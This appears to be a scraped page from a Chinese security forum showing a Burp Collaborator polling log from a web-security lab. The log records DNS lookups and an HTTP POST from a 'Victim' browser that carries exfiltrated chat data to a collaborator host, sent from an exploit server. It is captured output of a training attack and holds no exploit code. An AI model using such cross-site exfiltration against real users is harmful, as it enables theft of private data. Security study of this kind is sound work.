 ?
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2024-一月-17 09:10:49 UTC DNS va9kalmffwrnofty137wjxqy6pch06
2 2024-一月-17 09:10:49 UTC DNS va9kalmffwrnofty137wjxqy6pch06
3 2024-一月-17 09:10:49 UTC DNS va9kalmffwrnofty137wjxqy6pch06
4 2024-一月-17 09:10:49 UTC DNS va9kalmffwrnofty137wjxqy6pch06
5 2024-一月-17 09:10:49 UTC HTTP va9kalmffwrnofty137wjxqy6pch06
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
Host: va9kalmffwrnofty137wjxqy6pch06.burpcollaborator.net
Connection: keep-alive
Content-Length: 66
sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
sec-ch-ua-platform: "Linux"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: https://exploit-0ac0005b04b98ade85d3eea301f10037.exploit-server.net
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
Referer: https://exploit-0ac0005b04b98ade85d3eea301f10037.exploit-server.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
{"user":"CONNECTED","content":"-- Now chatting with Hal Pline --"}
先知社区